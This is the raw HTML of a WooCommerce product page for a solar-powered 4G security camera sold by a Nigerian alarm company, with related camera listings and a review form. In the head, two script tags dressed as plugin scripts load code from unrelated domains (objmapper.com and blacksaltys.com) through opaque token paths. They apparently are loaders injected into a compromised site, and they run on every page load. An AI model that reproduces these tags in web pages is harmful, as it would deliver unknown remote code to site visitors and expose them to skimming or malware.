<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"dd9d186f9c","_rest_nonce":"ba0c60e2f1","_ajax_url":"/wp-admin/admin-ajax.php","_rest_url":"https://www.alarmcenternigeria.com/wp-json/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
//# sourceURL=spbc_cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.145.1" id="spbc_cookie-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.alarmcenternigeria.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"7d8bdfb8ce","currency":"NGN"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=3c25ca06e8b6c76196f46958cffbd065" id="kk-script-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery-ui.min.js?ver=3.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/bootstrap.min.js?ver=3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/modernizr.custom.js?ver=3.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.alarmcenternigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarmcenternigeria.com/wp-json/wp/v2/product/2765" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.alarmcenternigeria.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.alarmcenternigeria.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=270%2C270&#038;ssl=1" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.4.0' type='text/css' media='all' />
</head>
<body data-rsssl=1  class="wp-singular product-template-default single single-product postid-2765 wp-theme-safeguard theme-safeguard woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.4.0 vc_responsive"   >
	<div data-header-top="300" data-header="sticky" class="layout-theme color1 layout-header1 wide animated-css">

<div id="page-preloader"><span class="spinner"></span></div>
		<header id="this-is-top">
	            <div class="container-fluid">
	                <div class="topmenu row">
		                <nav class="col-sm-offset-3 col-md-offset-3 col-lg-offset-3 col-sm-6 col-md-6 col-lg-6">
		                		                </nav>
	                    <nav class="text-right col-sm-3 col-md-3 col-lg-3">
	                        <ul class="social-links">
			            <li><a href="https://www.facebook.com/alarmCenterLtd" target="_blank"><i class="social_icons fa fa-facebook-square"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCwSP1GHfFqQ80m3BfY6pFPA" target="_blank"><i class="social_icons fa fa-youtube-square"></i></a></li>
                                                <li><a href="https://www.twitter.com/alarmCenterLtd" target="_blank"><i class="social_icons fa fa-twitter-square"></i></a></li>
                                                            <li><a href="https://www.instagram.com/alarmcenterltd" target="_blank"><i class="social_icons fa fa-instagram"></i></a></li>
                                                <li><a href="#" target="_blank"><i class="social_icons fa fa-linkedin-square"></i></a></li>
                                                		</ul>
	                    </nav>
	                </div>
	                <div class="row header">
	                    <div class="col-sm-3 col-md-3 col-lg-3">
        	<a title="Alarm Center Ltd" href="https://www.alarmcenternigeria.com/" id="logo"  class="logo">
                    <img src="https://www.alarmcenternigeria.com/wp-content/uploads/2018/08/Alarm-Center-Web-Logo.png" alt="Alarm Center Ltd"  />
                    </a> 
	                    </div>
	                    <div class="  col-sm-9 col-md-9 col-lg-9">
	                        <div class="text-right header-padding">
		                    								<div class="h-block">
									<span>Email Support</span>
									<a href="mailto:info@alarmcenternigeria.com">info@alarmcenternigeria.com</a>								</div>
								<div class="h-block">
									<span>Call Support</span>
									+234 816 877 2560								</div>
								<div class="h-block">
									<span>Working Hours</span>
									Mon - Fri
9am - 5pm								</div>
								                            									<a class="btn btn-success" href="https://www.alarmcenternigeria.com/contact">Get a Quote</a>
		                     		                        </div>
	                    </div>
	                </div>
	        </div>
	        </header>
            
            
            
	                <a href="#" id="menu-open"><i class="fa fa-bars"></i></a> 
	                <nav class="main-menu navbar-main-slide">
                    
                    <div class="container-fluid">
                    
		                <ul id="main-menu" class="nav navbar-nav navbar-main"><li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2528 dropdown"><a href="https://www.alarmcenternigeria.com/">Home</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514 dropdown"><a href="https://www.alarmcenternigeria.com/about-us/">About us</a></li>
<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503 dropdown"><a href="https://www.alarmcenternigeria.com/our-services/">Our Services</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511 dropdown"><a href="https://www.alarmcenternigeria.com/blog/">Blog</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2518 dropdown"><a href="https://www.alarmcenternigeria.com/shop/">Shop</a>
<ul class="dropdown-menu">
	<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706 dropdown"><a href="https://www.alarmcenternigeria.com/my-account/">My account</a></li>
</ul>
</li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508 dropdown"><a href="https://www.alarmcenternigeria.com/contact/">Contact</a></li>
</ul>
		                						
						                                <div class="search pull-right">
                                	<div class="header-search ">
										
										<a href="#" class="btn_header_search"><i class="fa fa-search"></i></a>
										
										<div class="search-form-modal transition">
											<form class="search-form navbar-form header_search_form" action="https://www.alarmcenternigeria.com" method="get">
												<i class="fa fa-times search-form_close"></i>
												<div class="form-group">
													<input type="search" name="s" id="search" placeholder="Search" class="form-control" value="">
												</div>
												<button class="btn btn_search customBgColor" type="submit">Search</button>
											</form>
										</div>
							
									</div>
                            	</div>
                            	
                                                
                        </div>
						
	                </nav>
	                <a href="#" id="menu-close"><i class="fa fa-times"></i></a>
	           
<div class="paralax bg-image page-title" style="background-image:url(
  https://www.alarmcenternigeria.com/wp-content/themes/safeguard/images/page-img.jpg  );" >
    
	<div class="container-fluid">
		           
        	<h1 class="title">
                              Alarm Connect 4G SOLAR CAMERA                  	</h1>
        		
		<div class="pull-right">
			  <div class="breadcrumbsBox path"><a href="https://www.alarmcenternigeria.com">Home</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.alarmcenternigeria.com/product-category/surveillance-security-cameras/">Surveillance/Security Cameras</a>&nbsp;&nbsp;|&nbsp;&nbsp;Alarm Connect 4G SOLAR CAMERA</div>		</div>
	</div>
	
</div>

<!--#content-->
<div class="content" id="content">

<!-- HEADER -->

<section class="wrap-blog-content">

	<div class="container ">

    	<div class="row">
		
				
	        <div class="col-xs-12  col-sm-12 col-md-9 ">
				<main class="main-content">       
	 			<div class="woocommerce-notices-wrapper"></div><div id="product-2765" class="product type-product post-2765 status-publish first instock product_cat-surveillance-security-cameras has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" data-thumb-srcset="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?resize=59%2C59&amp;ssl=1 59w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&#038;ssl=1"><img width="480" height="404" src="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&amp;ssl=1" class="wp-post-image" alt="" title="Solar Camera" data-caption="" data-src="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&#038;ssl=1" data-large_image="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&#038;ssl=1" data-large_image_width="480" data-large_image_height="404" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?w=480&amp;ssl=1 480w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Alarm Connect 4G SOLAR CAMERA</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>150,000.00</bdi></span></p>

	
	<form class="cart" action="https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f28ad6a8c3">Alarm Connect 4G SOLAR CAMERA quantity</label>
	<input
		type="number"
				id="quantity_696f28ad6a8c3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2765" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.alarmcenternigeria.com/product-category/surveillance-security-cameras/" rel="tag">Surveillance/Security Cameras</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Our SolarCam is the result of continuous research &amp; development to produce an effective, affordable &amp; reliable camera system that defeats the problem of unreliable power supply system in Nigeria, as well as allow remote monitoring without stress using mobile devices in order to provide safety, security &amp; improve productivity.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Alarm Connect 4G SOLAR CAMERA&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/alarm-connect-4g-solar-camera/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.alarmcenternigeria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="post-2799 product type-product status-publish has-post-thumbnail product_cat-surveillance-security-cameras first instock sale shipping-taxable purchasable product-type-simple">

	<a href="https://www.alarmcenternigeria.com/product/hawk-vision-scllbn24ad200v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="woo-item-grid">
	
	<span class="onsale">Sale!</span>
	<img width="236" height="261" src="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2019/04/SCLLBN24AD200V.jpg?resize=236%2C261&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />	</div>
	<h2 class="woocommerce-loop-product__title">HAWK VISION SCLLBN24AD200V</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>15,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;15,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;10,000.00.</span></span>
</a><a href="?add-to-cart=2799" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2799" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2799" data-product_sku="" aria-label="Add to cart: &ldquo;HAWK VISION SCLLBN24AD200V&rdquo;" rel="nofollow" data-success_message="&ldquo;HAWK VISION SCLLBN24AD200V&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2799" class="screen-reader-text">
			</span>

</li>

			
					<li class="post-2796 product type-product status-publish has-post-thumbnail product_cat-surveillance-security-cameras  instock sale shipping-taxable purchasable product-type-simple">

	<a href="https://www.alarmcenternigeria.com/product/hawkvision-scllbm30ad200v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="woo-item-grid">
	
	<span class="onsale">Sale!</span>
	<img width="289" height="200" src="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2019/04/SCLLBM30AD200V-1.jpg?resize=289%2C200&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />	</div>
	<h2 class="woocommerce-loop-product__title">HAWKVISION SCLLBM30AD200V</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>15,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;15,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;10,000.00.</span></span>
</a><a href="?add-to-cart=2796" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2796" data-product_sku="" aria-label="Add to cart: &ldquo;HAWKVISION SCLLBM30AD200V&rdquo;" rel="nofollow" data-success_message="&ldquo;HAWKVISION SCLLBM30AD200V&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2796" class="screen-reader-text">
			</span>

</li>

			
					<li class="post-2769 product type-product status-publish has-post-thumbnail product_cat-surveillance-security-cameras  instock sale shipping-taxable purchasable product-type-simple">

	<a href="https://www.alarmcenternigeria.com/product/hawkvision-scllbd90ad200v-outdoor-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="woo-item-grid">
	
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/LBD90-IMG_8572.png?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/LBD90-IMG_8572.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/LBD90-IMG_8572.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/LBD90-IMG_8572.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/LBD90-IMG_8572.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/LBD90-IMG_8572.png?resize=59%2C59&amp;ssl=1 59w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</div>
	<h2 class="woocommerce-loop-product__title">HAWKVISION SCLLBD90AD200V OUTDOOR CAMERA</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>16,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;16,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;12,000.00.</span></span>
</a><a href="?add-to-cart=2769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2769" data-product_sku="" aria-label="Add to cart: &ldquo;HAWKVISION SCLLBD90AD200V OUTDOOR CAMERA&rdquo;" rel="nofollow" data-success_message="&ldquo;HAWKVISION SCLLBD90AD200V OUTDOOR CAMERA&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2769" class="screen-reader-text">
			</span>

</li>

			
		</ul>

	</section>
	</div>

	 			</main>
	 		</div>
        
        
<div class="col-xs-12 col-sm-12 col-md-3">
  <aside class="sidebar">
    <div id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart block_content"><h4 class="widget-title"><span>Cart</span></h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div id="search-2" class="widget widget_search block_content">
	<form action="https://www.alarmcenternigeria.com" method="get" id="search-global-form">    
    	<input type="text" placeholder="Search" name="s" id="search" value="" />
    </form>
    
    </div><div id="pix-services-widget-2" class="widget widget_services_category block_content"><h4 class="widget-title"><span>Services Categories</span></h4><ul class="styled clearfix">
				<li><a href="https://www.alarmcenternigeria.com/our-services/">All services</a></li>			<li ><a href="https://www.alarmcenternigeria.com/services_category/access-control/">Access Control Services</a></li>
            			<li ><a href="https://www.alarmcenternigeria.com/services_category/cctv-installation/">CCTV Installations and Monitoring</a></li>
            			<li ><a href="https://www.alarmcenternigeria.com/services/professional-security-guard-services/">Protection Services</a></li>
            			<li ><a href="https://www.alarmcenternigeria.com/services_category/consultation-services/">Security Consultation Services</a></li>
            			<li ><a href="https://www.alarmcenternigeria.com/services_category/security-systems/">Security Systems Installation</a></li>
            			<li ><a href="https://www.alarmcenternigeria.com/services_category/time-attendance/">Time Attendance Services</a></li>
            </ul></div><div id="text-2" class="widget widget_text block_content">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid vc_pixrow-padding-both"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="https://www.alarmcenternigeria.com/contact/" title="" target="_blank"><i class="vc_btn3-icon fa fa-envelope"></i> Request Quote</a></div></div></div></div></div>
</div>
		</div>  </aside>
</div>

        
	    </div>
	</div>
</section>
            
</div>
<!-- end #content-->


<footer>
  <div class="color-part2"></div>
  <div class="color-part"></div>
  <div class="block-content">
    <div class="container">
    <style scoped type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455807426092{padding-top: 70px !important;padding-bottom: 60px !important;}.vc_custom_1453291959981{padding-bottom: 30px !important;}.vc_custom_1534635110365{border-top-width: 1px !important;border-right-width: 3px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;background-color: #ffffff !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1453291989213{margin-left: 15px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_pixrow-padding-both vc_custom_1455807426092"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone wp-image-2531 size-full" src="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2015/11/Footer-Logo.png?resize=244%2C42" alt="" width="244" height="42" /></p>
